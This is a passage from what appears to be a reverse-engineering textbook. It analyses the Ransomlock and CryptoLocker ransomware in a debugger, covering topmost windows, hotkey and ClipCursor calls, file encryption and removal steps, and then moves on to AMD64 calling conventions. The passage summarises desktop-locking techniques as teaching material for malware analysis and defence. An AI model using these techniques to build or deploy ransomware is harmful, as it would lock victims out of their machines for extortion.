
Because the mouse and keyboard are not being blocked, we can interact with the Desktop and bring up other windows. However, because the malicious window is set to be at the top of any other one, even if we maximize other windows, they will remain behind it. This is done so the infected user can only interact with the ransomware window. In our environment, we’ll just maximize IE and the Calculator, but as expected they are displayed behind the window, as shown here:

We can check all the windows associated with this process by going to the View | Windows option in the menu. Here, we can confirm that the malicious window is set as the topmost. We can also see in the ClsProc column that the procedure address of the topmost window is 0x00405428, as shown here. We can set a breakpoint there to catch every single action related to that window.

Especially with ransomware, it is highly recommended that you use a tool such as Spy++ from Microsoft Visual Studio to be able to identify all the hidden windows in the system and their properties during the analysis.
The hotkey ALT-TAB is defined for the malicious window via the RegisterHoyKey API at 0x00411005. This way, once the Desktop is locked, if the user tries to switch to another window, she will be rejected:
00411005 CALL locker.00404F1C; JMP to USER32.RegisterHotKey
Here are the stack parameters:

In some later instructions, we will find a call to the ClipCursor API:
00411043 CALL locker.00404E1C; JMP to USER32.ClipCursor
Here are the stack parameters:
0012F910 pRect = 0012F924 {639.,588.,1289.,622.}
This API will keep the cursor or the mouse inside the malicious window rectangular area; therefore, the coordinates are passed as parameters.
After this call, the victim will be forced to only interact with the ransomware window via the mouse! If we try to click a different area of the screen, it will not be possible. At this point, your Desktop should already be locked, but because the malware has not completed yet, some more steps are needed for it to be owned completely. Let’s set a breakpoint on SetFocus (via the command line bp SetFocus). Press F9, press ALT-F9, and the game is over.
Internally, the malware will run an infinite loop to make sure all windows from the Desktop are minimized. We can confirm this behavior by pressing CTRL-ALT-DEL and then ALT-T to bring up the Task Manager window. As soon as it is displayed, it will be minimized by the ransomware.
Interestingly, if we try to capture the network traffic to the C&C by entering a fake number in the text box and then click OK to send the payment, no action will be performed by the malware. However, although this makes it look like the malware is not active, unfortunately, it does not prevent our machine from being owned.
Other tasks were performed by the malware trying to take control of the Desktop; some of them were not successful because they are pretty old techniques. We’ve just focused on the most important ones to help us in understanding the inner workings.
The malware uses old but still useful techniques to take control of the Desktop (see the “For Further Reading” section for some examples). We learned that the core techniques implemented by the ransomware to own the Desktop are related to the windowing system. Here are the most important steps used to take control of the Desktop:
1. Minimize all the windows in an infinite loop. As soon as a new window is maximized, it will be minimized immediately.
2. Hook the keyboard so that it cannot be used by the victim.
3. Set up specific hotkeys such as ALT-TAB to prevent the victim from switching to other windows.
4. Set the malicious window as the topmost so that any other window that might pop up will always be behind it.
5. Restrict the usage of the mouse to the area where the malicious window is located.
Although the consequence of having your Desktop locked by the malware is scary, most of the time this kind of malware comes as a stand-alone program that is executed from a specific location in your file system. Therefore, it is pretty easy to deactivate it: just boot the machine with a live CD, mount the Windows hard drive if you’re using a Linux distro, and search for executables under the infected user’s account. Here are the common paths you should check:
c:\Users\<user>AppData
c:\Users\<user>Local Settings
c:\Users\<user>Application Data
Alternatively, you can boot in Safe mode and go to the Run registry key, where you might find the executable name (although multiple places in the Registry are used to start the malware after reboot):
HKLM\Software\Microsoft\Windows\CurrentVersion\Run
This malware is part of the ransomware family because it also asks the user to pay a ransom; however, this time it decrypts their personal information. It is definitely more dangerous than Ransomlock because the malware was designed with a public key encryption; it is impossible to decrypt the files because the public key is not present in the infected system.
This malware, when running, will display the following message:

As you can see, the malware states that our files have been encrypted with an RSA-2048 key, which is not true. Actually, it uses a weaker encryption algorithm, but the criminal’s intention is to scare us. In addition, the message contains all the details of how to submit the payment via a Bitcoin wallet, which, as explained earlier, helps to anonymize the transaction.
Another interesting point is that the malware will not lock our Desktop as Ransomlock does, but will instead encrypt all personal files, such as pictures, documents, videos, songs, and so on, adding a .CRYPTOLOCKER extension to differentiate them from clean files, as shown here:

Note that no executables, DLLs, or drives are encrypted because these items are not personal data.
When we double-click any encrypted file, a payment box is displayed so we can enter our Bitcoin wallet address, as shown here:

Once we enter the information and click the Submit button, a message with the next steps is displayed:

When this sample was tested inside a VM, no network traffic was generated. That does not necessarily mean the malware was not working. It could be the case that it detected the virtual environment and attempted to make us think it was working normally, but without leaking any information such as the C&C server address. The only way to know the exact reason is to perform a static analysis on the binary. You can find more details of this sample in the “For Further Reading” section.
For the sake of brevity, we are not going to perform a static analysis on this malware. A good mystery to resolve, though, would be why the malware does not connect to the C&C server when we click the Submit button. Is it because it detects a VM environment? Will the connection only be made at a specific time or date? When dealing with windowing malware, a quick way to get right into the interesting stuff, skipping all the different instructions, is to open the window you want to analyze (in our case, the one to submit the payment), and then attach the malicious process with a debugger and open the Windows panel (View | Windows), as shown here:

You will get all the details about the windows associated with the malware. The most valuable information for our analysis can be found in the ClsProc column, where we can find the address to be executed for the events related to the window. We can see in the Title column the name “SUBMIT,” which is the button in question. We can set a breakpoint there and start analyzing the events associated with it.
Dealing with ransomware can be a real challenge from a reverse engineering point of view. The criminals put too much effort into making it hard to detect and reverse the malware, in an attempt to get as much money as possible before the malware gets detected.
This family of malware raises the bar for the different anti-malware solutions—especially CryptoLocker. As soon as you are infected, it is “game over.” Neither the callback-detection strategy nor the signature-based one works here. This family must be captured inline while trying to enter the corporate network. The behavior of CryptoLocker is simple: it scans all personal files and encrypts them. Hence, a behavior-related detection would be a good start.
Backing up your personal data in a cloud solution regularly is probably the most effective workaround for CryptoLocker at this time.
The AIDS trojan en.wikipedia.org/wiki/AIDS_(trojan_horse).
Android Simplelocker Ransomware nakedsecurity.sophos.com/2014/06/06/cryptolocker-wannabe-simplelocker-android/.
Bitcoin en.wikipedia.org/wiki/Bitcoin.
“Lock Windows Desktop” www.codeproject.com/Articles/7392/Lock-Windows-Desktop.
Symantec Ransomware Video symantec.com/tv/allvideos/details.jsp?vid=1954285164001.
Trojan.Cryptolocker.E www.symantec.com/security_response/writeup.jsp?docid=2014-050702-0428-99.
As users shift to new technologies, so do the malware authors. Since the introduction of the AMD64 architecture, users have been slowly migrating to the new platform. Much time has passed since then, and today persistent malware has to keep up with the pace and support the new architecture. Different architecture introduces some new challenges for both sides. Like malware authors, the researchers have to keep up with the changes and build new tools and techniques. Because AMD64 natively supports the Intel 32-bit instruction set, the transition is not so challenging, and new architecture will feel very familiar. Still, there are some small differences that should be noted. Also, the new architecture requires the reverser’s toolbox to be updated to keep up with the changes.
In this chapter, we cover the following topics:
• The notable differences between the 64-bit architecture and the 32-bit architecture
• The process of reverse-engineering malware
In 2003, AMD released its first Opteron processor, which was based on the new 64-bit architecture. Its importance came from the fact that it natively supported the Intel x86 instruction set and therefore was fully backward compatible with existing software at the time. Some of the commonly used synonyms for this architecture are AMD64, x86_64, and x64. Today, AMD64 is the prevalent desktop processor architecture, and in time, Intel followed AMD and implemented this architecture under the Intel64 name. Multicore processors such as i3, i5, i7, and others are all based on the AMD64, and most software can be found in 32- and 64-bit versions. Following is a list of Microsoft Windows operating systems that come in 64-bit versions:
• Windows XP Professional x64 Edition
• Windows Server 2003 x64 Edition
• Windows Vista x64 Edition
• Windows 7 x64 Edition
• Windows 2008 (R2 only available as 64-bit version)
NOTE Intel64 is the same architecture as AMD64, and is discussed in this chapter. Intel has developed another 64-bit architecture called Itanium. That architecture is not related to the Intel64 or Intel x86.
The new architecture brings several noticeable changes that become evident while reverse-engineering 64-bit code.
The general-purpose registers EAX, EBX, ECX, EDX, ESI, EDI, EBP, and ESP have been extended to 64 bits and can be accessed by replacing “E” prefix with “R”: that is, RAX, RBX, RCX, RDX, RSI, RDI, RBP, and RSP, respectively. The instruction pointer register EIP has also been extended and renamed using the same template as RIP. All registers present in x86 can still be accessed by their old names, which means that general-purpose registers are available in four different sizes. For example, the RAX register can be accessed as follows:
• 8 bit AL and AH
• 16 bit AX
• 32 bit EAX
• 64 bit RAX
The good news is that eight new general-purpose registers have been introduced: R8, R9, R10, R11, R12, R13, R14, and R15. These registers can be used to hold more variables in the CPU, resulting in faster operations and less use of stack space. With the introduction of additional registers, x64 also has a new calling convention that will be discussed later.
The new architecture also defines a new 64-bit virtual address format to support bigger physical and virtual address space. This means computers can have more RAM, and programs have more virtual space to use. Currently, only 48 bits (from the theoretical 64) can be used in virtual addressing to access up to 256TB of RAM, whereas 52 bits can be used for physical addresses.
Based on the compiler implementations, there are two AMD64 calling conventions for two major operating systems:
• GCC implementation Uses the System V calling convention on Linux/Unix-like operating systems.
• Visual Studio implementation Extends the Microsoft __fastcall calling convention on Windows operating systems.
The System V calling convention for the AMD64 architecture is used by the following popular operating systems:
• Solaris
• GNU/Linux
• FreeBSD
• Mac OS X
This convention passes the first six arguments in the following register order:
• RDI, RSI, RDX, RCX, R8, and R9
The floating point arguments are passed in the following register order:
• XMM0, XMM1, XMM2, XMM3, XMM4, XMM5, XMM6, and XMM7
In cases where a function takes more arguments than the number of argument registers, the rest will be passed over the stack.
To see how this calling convention looks in practice, let’s examine a dummy function:

The LongFunc function takes eight arguments, which is more than the six registers available for passing integer arguments. The last two arguments will be passed on the stack. The arguments passed through registers follow the order of the function declaration. In the previous example, the first argument goes in RDI, the next one in RSI, and so on. The remaining two arguments, a7 and a8, will be passed over the stack like on the x86 architecture. Arguments are pushed on the stack from the end, so the argument a8 is pushed before a7. To illustrate this point, the following is an example of the previous function compiled on Linux with the gcc compiler:

This was generated using IDA Pro after the following function declaration was applied to the LongFunc:

NOTE IDA uses __fastcall to define the AMD64 calling convention and distinguishes the respective Windows and Linux versions via the appropriate Compiler (for example, GNU C++ or Visual C++) and Pointer Size (for example, 64 bit) settings, accessed from the Options | Compiler menu.
In the previous listing, the arguments passed by registers are labeled , , , , , and (that is, from EDI to R9) and those passed over the stack are labeled and .
The Microsoft AMD64 calling convention implementation is based on the x86 __fastcall calling convention. Unlike the x86 version, the 64-bit version passes the first four arguments in the following registers:
• RCX, RDX, R8, and R9
The floating point arguments are passed in the following register order:
• XMM0, XMM1, XMM2, and XMM3
All other arguments are passed over the stack, in order, from right to left.
To see how this calling convention looks in practice, let’s again examine the dummy function from the previous section:

The LongFunc function takes eight arguments, which is more than the four registers available in the Windows __fastcall calling convention. The last four arguments will be passed on the stack. The arguments passed through registers follow the order of the function declaration. In the previous example, the first argument goes in RCX and the following ones in RDX, R8, and R9. The remaining four arguments, a5, a6, a7, and a8, will be passed on the stack like in the x86 architecture. Arguments are pushed on the stack from the right side in the following order: a8, a7, a6, and a5. For illustration purposes, the following is an example of the previous function compiled on Windows with Visual Studio:
